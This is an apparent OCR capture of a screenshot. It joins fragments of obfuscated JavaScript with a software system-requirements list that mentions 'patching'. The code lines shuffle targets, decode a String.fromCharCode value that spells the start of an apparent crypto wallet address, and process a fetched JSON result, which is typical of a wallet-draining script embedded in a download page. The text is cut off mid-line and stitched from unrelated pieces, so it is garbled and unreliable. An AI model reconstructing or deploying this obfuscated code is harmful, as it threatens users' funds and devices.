
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz CPU for patching
RAM:
At least 4 GB
Disk space:
64 GB required